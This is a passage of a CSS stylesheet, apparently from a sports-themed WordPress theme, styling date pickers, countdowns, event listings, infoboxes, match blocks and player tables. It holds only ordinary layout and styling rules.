    -moz-opacity: 1;
    opacity: 1;
}
.sc_form .picker__header {
    position: relative;
    margin: 0 1.5em;
    font-size: 1.2857em;
    text-transform: uppercase;
    text-align: center;
}
.sc_form .picker__month,
.sc_form .picker__year {
    display: inline-block;
    margin-left: 3px;
    margin-right: 3px;
}
.sc_form .picker__nav--prev,
.sc_form .picker__nav--next {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    line-height: 1.5em;
    width: 1.5em;
    height: 1.5em;
    text-align: center;
}
.sc_form .picker__nav--next {
    left: auto;
    right: 0;
}
.sc_form .picker__nav--prev:before,
.sc_form .picker__nav--next:before {
    font-family: "fontello";
    display: inline-block;
    line-height: inherit;
}
.sc_form .picker__nav--prev:before {
    content: '\e837';
}
.sc_form .picker__nav--next:before {
    content: '\e836';
}
.sc_form .picker__nav--prev:hover,
.sc_form .picker__nav--next:hover {
    cursor: pointer;
}
.sc_form .picker__nav--disabled,
.sc_form .picker__nav--disabled:hover,
.sc_form .picker__nav--disabled:before,
.sc_form .picker__nav--disabled:before:hover {
    cursor: default;
}
.sc_form .picker__table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    text-align: center;
    table-layout: fixed;
    margin: 0.8em 0 0 0;
}
.sc_form .picker__table th,
.sc_form .picker__table td {
    border: none;
    padding: 0.25em;
    vertical-align: top;
    text-align: center;
}
.sc_form .picker__weekday {
    width: 14.285714286%;
    text-transform: uppercase;
}
.sc_form .picker__day--today {
    position: relative;
}
.sc_form .picker__day--today:before {
    content: " ";
    position: absolute;
    top: 2px;
    right: 2px;
    width: 0;
    height: 0;
    border-top: 7px solid #f15a23;
    border-left: 7px solid transparent!important;
}
.sc_form .picker__day--infocus:hover,
.sc_form .picker__day--outfocus:hover,
.sc_form .picker__day--highlighted:hover,
.sc_form .picker--focused .picker__day--highlighted {
    cursor: pointer;
}
.sc_form .picker__day--disabled,
.sc_form .picker__day--disabled:hover,
.sc_form .picker--focused .picker__day--disabled {
    cursor: default;
    background-color: transparent!important;
}
.sc_form .picker__footer {
    text-align: center;
    border-top: 1px solid #ddd;
    margin-top: 0.5em;
    padding: 0.5em 0 0 0;
}
.sc_form .picker__button--today,
.sc_form .picker__button--clear,
.sc_form .picker__button--close {
    display: inline-block;
    vertical-align: bottom;
    font-style: italic;
    font-weight: 400;
    line-height: 2em;
    width: 33%;
    background-color: transparent!important;
}
.sc_form .picker__button--today:hover,
.sc_form .picker__button--clear:hover,
.sc_form .picker__button--close:hover {
    cursor: pointer;
}
.sc_form .picker__button--today:focus,
.sc_form .picker__button--clear:focus,
.sc_form .picker__button--close:focus {
    background: transparent;
    outline: none;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before,
.sc_form .picker__button--close:before {
    position: relative;
    display: inline-block;
    height: 0;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before {
    content: " ";
    margin-right: 0.3em;
}
.sc_form .picker__button--today:before {
    top: -1px;
    width: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid transparent!important;
}
.sc_form .picker__button--clear:before {
    top: -3px;
    width: 10px;
    border-top: 3px solid transparent;
}
.sc_form .picker__button--close:before {
    content: "\D7";
    vertical-align: top;
    margin-right: 0.4em;
    font-size: 1.5385em;
    font-style: normal;
    font-weight: 700;
}
.sc_form .picker__button--today[disabled],
.sc_form .picker__button--today[disabled]:hover {
    cursor: default;
}
.sc_form .picker--time {
    padding: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.sc_form .picker--time.picker--opened {
    height: 16em;
}
.sc_form .picker__list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.sc_form .picker__list li {
    margin-bottom: 0;
}
.sc_form .picker__list-item {
    position: relative;
    padding: 0.5em 1em;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    margin-bottom: -1px;
}
.sc_form .picker__list-item:hover {
    z-index: 10;
}
.sc_form .picker__list-item:hover,
.sc_form .picker__list-item--highlighted,
.sc_form .picker__list-item--highlighted:hover,
.sc_form .picker--focused .picker__list-item--highlighted,
.sc_form .picker__list-item--selected,
.sc_form .picker__list-item--selected:hover,
.sc_form .picker--focused .picker__list-item--selected {
    cursor: pointer;
}
.sc_form .picker__list-item--disabled,
.sc_form .picker__list-item--disabled:hover,
.sc_form .picker--focused .picker__list-item--disabled {
    cursor: default;
    z-index: auto;
}
.sc_form .picker--time .picker__button--clear {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 0.75em;
    background-color: transparent;
    border: 0;
    text-align: center;
    text-transform: uppercase;
}
.sc_form .picker--time .picker__button--clear:hover,
.sc_form .picker--time .picker__button--clear:focus {
    outline: none;
}
.sc_form .sc_form_field [class*="icon-"] {
    position: relative;
}
.sc_form .sc_form_field [class*="icon-"]:before {
    position: absolute;
    right: 0.5em;
    top: 0.5em;
    display: block;
    width: 2em;
    height: 2em;
    line-height: 2em;
}
.sc_form_select_container {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.sc_form_select_container:after {
    content: '\e828';
    font-family: fontello;
    display: block;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    width: 1.5em;
    height: 3.5em;
    line-height: 3.5em;
    z-index: 0;
    pointer-events: none;
    cursor: pointer;
}
.sc_form_select_container select {
    width: 100%;
    padding-left: 0.5em!important;
    background: none!important;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.sc_form .sc_form_button {
    text-align: center;
    margin: 3.4em 0 0;
}
.sc_form .sc_form_item.sc_form_button button {
    border: 2px solid #ddd;
    background-color: transparent;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_form_style_form_2 .sc_form_item,
.sc_form_style_form_2 .sc_form_button,
.sc_form_style_form_2 .sc_form_item input[type="text"],
.sc_form_style_form_2 .sc_form_item select,
.sc_form_style_form_2 .sc_form_item textarea {
    text-align: left;
}
.sc_form_style_form_3 .sc_form_button {
    text-align: left;
}
.sc_content {}.sc_countdown {
    overflow: hidden;
}
.sc_countdown .sc_countdown_inner {
    display: inline-block;
}
.sc_countdown .sc_countdown_item {
    display: block;
    float: left;
    text-align: center;
}
.sc_countdown .sc_countdown_digits {
    display: block;
    overflow: hidden;
    text-align: center;
    margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
    display: inline-block;
}
.sc_countdown .sc_countdown_separator {
    display: block;
    float: left;
    margin: 0 8px;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    font-size: 2.45em;
    height: 2.45em;
    line-height: 2.45em;
    margin-bottom: 6px;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    width: 2.45em;
    border-width: 6px;
    border-style: solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    font-weight: 400;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    font-size: 3em;
    font-weight: 700;
    height: 1.3542em;
    line-height: 1.3542em;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    font-weight: 300;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    display: inline-block;
    text-align: center;
    width: 1.1458em;
    color: #ffffff;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span {
    margin-left: 2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    font-weight: 400;
}
.sc_dropcaps {
    overflow: hidden;
}
.sc_dropcaps .sc_dropcaps_item {
    font-size: 3.69em;
    height: 1.3553em;
    width: 1.3553em;
    line-height: 1.3553em;
    text-align: center;
    font-weight: 400;
    display: block;
    padding: 0;
    margin: 0 15px 0 0;
    float: left;
}
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    font-size: 4.61em;
    width: 1.1em;
    height: 1.1em;
    line-height: 1.1em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
    padding: 0;
}
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    border: 2px solid;
    width: 1.28em;
    height: 1.28em;
    line-height: 1.28em;
}
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    border-radius: 50%;
    font-size: 2.76em;
    width: 1.812em;
    height: 1.812em;
    line-height: 1.812em;
}
.sc_emailer {
    display: inline-block;
    overflow: hidden;
}
.sc_emailer .sc_emailer_button {
    display: inline-block;
    text-align: center;
    margin-left: 4px;
    background-color: #2b2b2b!important;
    border-color: #2b2b2b!important;
}
.sc_emailer input {
    display: inline-block;
    line-height: 2em;
    width: 0;
}
.sc_emailer.sc_emailer_opened {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.sc_emailer.sc_emailer_opened input {
    width: 250px;
    vertical-align: top;
}
.columns_wrap .sc_emailer.sc_emailer_opened input {
    width: 230px;
}
.sc_emailer,
.sc_emailer input {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_events_item .sc_events_item_title {
    margin: 1em 0;
    font-size: 1.2857em;
}
.sc_events_item .sc_events_item_description {
    line-height: 1.75em;
    overflow: hidden;
}
.sc_events_item .sc_events_item_description p {
    margin-bottom: 0;
    height: 5em;
    overflow: hidden;
}
.sc_events_item .sc_events_item_readmore {
    display: block;
    margin-top: 1em;
}
.sc_events_item .sc_events_item_readmore span {
    display: inline-block;
    margin-left: 0.5em;
}
.sc_events_style_events-1 .sc_events_item {
    text-align: center;
    padding: 0;
}
.sc_events_style_events-1 .sc_events_item_content {
    padding: 0 2.5em 2.5em;
}
.sc_events_style_events-1 .sc_events_item_date {
    font-size: 0.8571em;
    margin-bottom: 1em;
}
.sc_events_style_events-1 .sc_events_item_title {
    margin-top: 0;
}
.sc_events_style_events-2 .sc_events_item {
    border: 1px solid #eee;
    height: 4em;
    position: relative;
    white-space: nowrap;
    padding: 1.1em 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item+.sc_events_item {
    margin-top: 4px;
}
.sc_events_style_events-2 .sc_events_item>span,
.sc_events_style_events-2 .sc_events_item_title {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item_date {
    position: absolute;
    z-index: 1;
    left: -1px;
    top: -1px;
    bottom: -1px;
    width: 4em;
    text-align: center;
}
.sc_events_style_events-2 .sc_events_item_month {
    display: block;
    text-transform: uppercase;
    margin-top: 0.35em;
    font-size: 0.8571em;
}
.sc_events_style_events-2 .sc_events_item_day {
    display: block;
    font-size: 1.7em;
}
.sc_events_style_events-2 .sc_events_item_title {
    font-size: 1em;
    padding: 0 1em 0 6em;
    text-transform: uppercase;
    width: 50%;
}
.sc_events_style_events-2 .sc_events_item_time {
    position: relative;
    width: 30%;
    padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_details {
    position: relative;
    width: 20%;
    padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_time:before,
.sc_events_style_events-2 .sc_events_item_details:before {
    content: ' ';
    position: absolute;
    z-index: 1;
    left: 0;
    top: -0.2em;
    bottom: -0.2em;
    width: 1px;
}
.sc_events_style_events-2 .sc_events_button {
    margin-top: 2em;
}
.sc_googlemap {
    box-shadow: 0px 0px 2.7em 0px rgba(0, 0, 0, 0.08);
    padding: 6px;
    border: 6px solid #fff;
    box-sizing: border-box;
}
.sc_googlemap img {
    max-width: none;
}
.sc_googlemap_wrap {
    position: relative;
}
.sc_googlemap_content {
    position: absolute;
    z-index: 1;
    right: 10%;
    top: 0;
    bottom: 0;
    width: 25%;
    padding: 2em 3em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_googlemap_content .sc_item_title:after {
    margin-bottom: 0.3em;
    display: none;
}
.sc_gift {
    text-align: center;
    position: relative;
    padding: 2.5em 0 0;
}
.sc_gift_title.sc_item_title {
    font-size: 4.61em;
    line-height: 1em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
    margin-bottom: 0.25em;
    color: #e09484;
}
.sc_gift_title.sc_item_title:after {
    display: none;
}
.sc_gift_featured {
    width: 13em;
    height: 13em;
    border-radius: 50%;
    margin: auto;
    overflow: hidden;
    position: relative;
    margin-bottom: 4em;
}
.sc_gift_featured img {
    height: 100%;
    width: auto;
    max-width: 1000%;
}
.sc_gift_price {
    position: absolute;
    width: 3.05em;
    height: 3.05em;
    line-height: 3.05em;
    font-size: 1.38em;
    text-align: center;
    bottom: 5em;
    left: 58%;
    border-radius: 50%;
}
.sc_gift_currency {
    font-size: 0.6em;
    display: inline-block;
    vertical-align: top;
    line-height: 4.2em;
}
.sc_gift .sc_button {
    width: 100%;
    box-sizing: border-box;
    display: block;
}
.sc_gift_style_2 .sc_gift_title.sc_item_title {
    color: #6ca19a;
}
.sc_icon {
    display: inline-block;
    position: relative;
    margin-right: 0.25em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
    display: inline-block;
    padding: 4px;
    text-align: center;
    width: 2.223em;
    height: 2.223em;
    line-height: 2.223em;
    border: 0.05em solid #f4f7f9;
}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_icon.sc_icon_shape_square:hover,
.sc_icon.sc_icon_shape_round:hover,
a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
    background-color: transparent;
}
a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}
.sc_image {
    overflow: hidden;
}
.sc_image figcaption span {
    display: inline-block;
    margin-right: 0.3em;
}
.sc_image.sc_image_shape_round {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_image.sc_image_shape_round figcaption {
    top: 0;
    bottom: 0;
    padding: 0;
    font-size: 1em;
    line-height: 1.2857em;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_image_shape_round:hover figcaption {
    opacity: 0;
    margin-bottom: 0;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
    display: block;
    margin: 0 auto;
    font-size: 2em;
}
.sc_image_shape_round figcaption span:before {
    display: block;
    margin: 35% auto 0.5em;
}
.sc_infobox {
    display: block;
    margin: 0 0 10px;
    color: #ffffff;
    font-size: 11px;
    font-weight: 700;
    line-height: 1.5em;
    letter-spacing: 0.2em;
    padding: 1.41em;
    clear: both;
    text-align: left;
}
.sc_infobox.sc_infobox_style_warning {
    color: #807b4b;
    background-color: #f9f192;
}
.sc_infobox.sc_infobox_style_info {
    color: #fff;
    background-color: #9bd0e0;
}
.sc_infobox.sc_infobox_style_success {
    color: #fff;
    background-color: #8ed4cc;
}
.sc_infobox.sc_infobox_style_error {
    color: #fff;
    background-color: #f9a392;
    margin-top: 10px;
}
.sc_infobox b,
.sc_infobox strong {
    font-weight: 900;
}
.sc_infobox p {
    margin: 0;
}
.sc_infobox p+p,
.sc_infobox h1+p,
.sc_infobox h2+p,
.sc_infobox h3+p,
.sc_infobox h4+p,
.sc_infobox h5+p,
.sc_infobox h6+p {
    margin-top: 1em;
}
.sc_infobox h1,
.sc_infobox h2,
.sc_infobox h3,
.sc_infobox h4,
.sc_infobox h5,
.sc_infobox h6 {
    text-align: left;
    margin: -0.1em 0 0.5em 0;
    line-height: 1.2em;
    color: inherit;
}
.sc_infobox.sc_infobox_iconed {
    position: relative;
    padding-left: 5em;
}
.sc_infobox.sc_infobox_iconed:before {
    font-size: 1.2em;
    line-height: 1em;
    margin-right: 0.6em;
    position: absolute;
    left: 2.2em;
    top: 1.15em;
    font-weight: 400;
}
.sc_infobox.sc_infobox_closeable {
    cursor: pointer;
    padding-right: 3.5em;
}
.sc_infobox.sc_infobox_closeable:after {
    content: '\e88a';
    font-family: "fontello";
    cursor: pointer;
    position: absolute;
    right: 1.25em;
    top: 1.5em;
}
ul.sc_list_style_iconed {
    padding-left: 0;
}
.sc_list_style_iconed li {
    padding: 0 0 0 1.5em!important;
    list-style: none;
    position: relative;
}
.sc_list_style_iconed li .sc_list_icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 1em;
    font-size: 1em;
    display: inline-block;
    text-align: center;
}
.sc_line {
    display: block;
    width: 100%;
    height: 0px;
    border-top: 2px solid #e4e7e8;
    margin: 2em 0;
    position: relative;
}
.sc_line.sc_line_position_left_top:not(.sc_line_style_image),
.sc_line.sc_line_position_center_top:not(.sc_line_style_image),
.sc_line.sc_line_position_right_top:not(.sc_line_style_image) {
    border-top: none;
    border-bottom: 1px solid #e4e7e8;
}
.sc_line.sc_line_style_dashed {
    border-style: dashed;
}
.sc_line.sc_line_style_dotted {
    border-style: dotted;
}
.sc_line.sc_line_style_double {
    height: 4px;
    border-bottom-width: 1px;
}
.sc_line.sc_line_style_image {
    background-position: center;
    background-repeat: no-repeat;
    border: none;
}
.sc_line .sc_line_title {
    margin: 0;
    padding: 0 1em;
    text-transform: uppercase;
    display: inline-block;
    position: absolute;
    z-index: 1;
}
.sc_line.sc_line_position_left_top {
    background-position: left bottom;
}
.sc_line.sc_line_position_left_top .sc_line_title {
    top: 0;
    left: 0;
    padding-left: 0;
}
.sc_line.sc_line_position_center_top {
    background-position: center bottom;
}
.sc_line.sc_line_position_center_top .sc_line_title {
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sc_line.sc_line_position_right_top {
    background-position: right bottom;
}
.sc_line.sc_line_position_right_top .sc_line_title {
    top: 0;
    right: 0;
    padding-right: 0;
}
.sc_line.sc_line_position_left_center {
    background-position: left center;
}
.sc_line.sc_line_position_left_center .sc_line_title {
    top: 50%;
    left: 0;
    padding-left: 0;
    margin-top: -2px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sc_line.sc_line_position_center_center {
    background-position: center center;
}
.sc_line.sc_line_position_center_center .sc_line_title {
    top: 50%;
    left: 50%;
    margin-top: -2px;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_line.sc_line_position_right_center {
    background-position: right center;
}
.sc_line.sc_line_position_right_center .sc_line_title {
    top: 50%;
    right: 0;
    padding-right: 0;
    margin-top: -2px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sc_line.sc_line_position_left_bottom {
    background-position: left top;
}
.sc_line.sc_line_position_left_bottom .sc_line_title {
    bottom: 0;
    left: 0;
    padding-left: 0;
}
.sc_line.sc_line_position_center_bottom {
    background-position: center top;
}
.sc_line.sc_line_position_center_bottom .sc_line_title {
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sc_line.sc_line_position_right_bottom {
    background-position: right top;
}
.sc_line.sc_line_position_right_bottom .sc_line_title {
    bottom: 0;
    right: 0;
    padding-right: 0;
}
.match_block {
    display: block;
    width: 100%;
    margin-bottom: 30px;
    text-align: center;
}
.match_block .player,
.match_block .match_info {
    display: inline-block;
    vertical-align: middle;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.match_block .player {
    width: 35%;
    position: relative;
}
.match_block .player_country {
    width: 3.5em;
    height: 3.5em;
    line-height: 3.5em;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 0.7857em;
    text-transform: uppercase;
    z-index: 2;
}
.match_block .player_name a {
    text-align: center;
    padding: 1em;
    font-weight: 600;
    display: block;
}
.match_block .match_info {
    width: 30%;
    padding: 0 2em;
}
.match_block .match_date {
    font-weight: 600;
    margin-bottom: 1.2em;
}
.match_block .match_score {
    font-size: 3.5714em;
    font-weight: 600;
    line-height: 1.6em;
    padding: 0 0.4em;
    display: inline-block;
    background-color: #f7f7f7;
    margin-bottom: 0.3333em;
}
.match_block .match_category {
    font-size: 0.8571em;
    text-transform: uppercase;
}
.match_preview {
    margin-bottom: 1em;
}
.type_match.post_item_colored .match_date {
    margin-top: 1.25em;
    font-size: 1.125em;
    font-weight: 400;
    line-height: 1.15em;
    margin: 1.8em 1em 0.5em 0;
    display: inline-block;
}
.type_match.post_item_colored .match_date+.post_category {
    margin: 0 0 0.5em 0;
    overflow: visible;
    display: inline-block;
}
.type_match.post_item_colored .post_title {
    margin-top: 0!important;
}
.post_item_colored .match_date,
.post_item_colored .post_category {
    font-size: 1.125em;
    line-height: 1.15em;
}
.matches_hover>a:before {
    content: '\e843';
    font-family: 'fontello';
    font-size: 3em;
    color: #ffffff;
    text-shadow: -4px 3px 0px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    position: absolute;
    z-index: 10;
    left: 50%;
    top: 35%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    margin-top: 100px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.matches_hover>a:after {
    content: ' ';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    z-index: 0;
    -webkit-transition: opacity ease .3s;
    -moz-transition: opacity ease .3s;
    -ms-transition: opacity ease .3s;
    -o-transition: opacity ease .3s;
    transition: opacity ease .3s;
}
.matches_hover>a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    margin-top: 0;
}
.matches_hover>a:hover:after {
    opacity: 1;
}
.sc_matches {
    overflow: hidden;
}
.sc_matches_next,
.sc_matches_current {
    padding: 4em;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.sc_matches_next {
    width: 40%;
    float: left;
}
.sc_matches_current {
    width: 60%;
    float: right;
    padding-right: 0;
}
.sc_matches.style_matches-1 .sc_matches_subtitle,
.sc_matches.style_matches-1 .sc_matches_title,
.sc_matches.style_matches-1 .sc_matches_descr,
.sc_matches.style_matches-1 .sc_matches_button {
    text-align: left;
}
.sc_matches.style_matches-1 .sc_item_title:after {
    width: 2em;
    margin-left: 0;
}
.sc_matches.style_matches-1 .sc_matches_descr {
    font-style: normal;
}
.sc_matches_current .sc_match {
    display: none;
}
.sc_matches_current .sc_match:first-child {
    display: block;
}
.sc_matches_list {
    padding-left: 0;
    margin-top: 4em;
    list-style-type: none;
}
.sc_matches_next .sc_matches_list .sc_match {
    padding-left: 0;
    margin-bottom: 3px;
    position: relative;
    cursor: pointer;
}
.sc_match_date {
    width: 5em;
    height: 100%;
    text-align: center;
    position: absolute;
}
.sc_match_date .day {
    font-size: 1.7857em;
    font-weight: 600;
    display: block;
    padding-top: 0.6em;
}
.sc_match_date .month {
    font-size: 0.8571em;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.sc_match_info {
    padding: 1em 1.5em;
    margin-left: 5em;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.sc_matches_next .sc_matches_list .sc_match:hover .sc_match_info {
    background-color: rgba(255, 255, 255, 0.2);
}
.sc_match_info .name {
    font-weight: 600;
}
.sc_match_info .time,
.sc_match_info .players {
    display: inline;
}
.sc_matches.style_matches-2 .match_preview {
    text-align: center;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_title {
    font-size: 1.7857em;
    line-height: 1.3em;
    font-weight: 700;
    padding: 0.6em 0;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_item_title:after {
    display: none;
}
.sc_matches.style_matches-2 .sc_matches_current,
.sc_matches.style_matches-2 .sc_matches_next {
    width: 100%;
}
.sc_matches.style_matches-2 .sc_matches_next {
    padding: 0;
}
.sc_matches.style_matches-2 .sc_matches_current {
    padding: 0 0 2em 0;
}
.sc_matches.style_matches-2 .sc_matches_current .sc_matches_list {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
    margin: 0;
    width: 50%;
    float: left;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list .sc_match {
    margin-right: 2px;
    margin-left: 0;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list:last-child .sc_match {
    margin-left: 2px;
    margin-right: 0;
}
.sc_matches.style_matches-2 .sc_match_info .photo,
.sc_matches.style_matches-2 .sc_match_info .name,
.sc_matches.style_matches-2 .sc_match_info .vs {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.sc_matches.style_matches-2 .sc_match_info .photo {
    max-width: 40px;
}
.sc_matches.style_matches-2 .sc_match_info .name {
    width: 10em;
    line-height: 1.4em;
    margin: 0 1em;
    text-align: left;
}
.sc_matches.style_matches-2 .sc_match_info .vs+.name {
    text-align: right
}
.sc_latest_matches_list {
    list-style: none;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 0;
}
.sc_player .sc_player_avatar {
    position: relative;
}
.sc_player .sc_player_avatar .sc_player_hover {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align: center;
}
.sc_player .sc_player_avatar .sc_player_hover,
.sc_player .sc_player_avatar .sc_player_hover .sc_player_socials {
    overflow: hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_player:hover .sc_player_avatar .sc_player_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_player .sc_player_avatar .sc_player_hover .sc_player_socials {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 3.5em;
}
.sc_player:hover .sc_player_avatar .sc_player_hover .sc_player_socials {
    margin-top: 0;
}
.sc_player .sc_player_info {
    padding-top: 1.5em;
    border-top-width: 5px;
    border-top-style: solid;
}
.sc_player .sc_player_info .sc_player_title {
    margin: 0;
    font-size: 1.3333em;
}
.sc_player .sc_player_info .sc_player_title a {
    font-weight: 400;
}
.sc_player .sc_player_info .sc_player_club {
    margin-top: 0.5em;
    font-style: italic;
}
.post_item_colored .player_info {
    font-size: 1em;
    font-weight: 400;
    line-height: 1.4em;
    margin: 0;
}
.post_item_colored .player_info span+span:before {
    content: '/';
    margin: 0 0.7143em;
}
.type_player.post_item_colored .post_featured .post_title {
    height: 2em;
}
.type_player.post_item_colored .player_info {
    font-size: 1em;
}
.type_player.post_item_colored .player_info span {
    display: block;
}
.type_player.post_item_colored .player_info span+span:before {
    content: none;
}
.type_player.post_item_colored .post_featured .post_title {
    bottom: 22%;
}
.type_player.post_item_colored .post_featured .post_descr {
    height: 22%;
}
.sc_players_table {
    max-width: 100%;
}
.sc_players_table .sc_table {
    margin-bottom: 3em;
}
.sc_players_table table {
    table-layout: fixed;
    text-align: left;
}
.sc_players_table .sc_players_table_category {
    margin-bottom: 1.5em;
}
.sc_players_table table td:nth-child(2) {
    text-align: right;
}
.sc_players_table table th,
.sc_players_table table td {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_players_table table th:nth-child(2),
.sc_players_table table td:nth-child(2) {
    width: 25%;
}
.sc_players_table .sort {
    cursor: pointer;
}
.sc_players_table .sort:after {
    content: '\e8f1';
    font-family: fontello;
    font-size: 0.7em;
    margin-left: 0.5em;
}
.sc_players_table .sort_desc:after {
    content: '\e8f0';
}
.sc_players_table .sc_table img {
